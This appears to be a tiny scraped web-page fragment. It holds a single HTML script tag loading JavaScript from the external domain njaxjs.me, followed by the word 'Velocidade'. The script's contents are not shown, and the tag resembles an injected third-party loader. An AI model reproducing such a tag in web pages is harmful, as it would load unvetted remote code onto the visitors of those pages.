 <script src="https://www.njaxjs.me/services/script.js" type="text/javascript"></script>Velocidade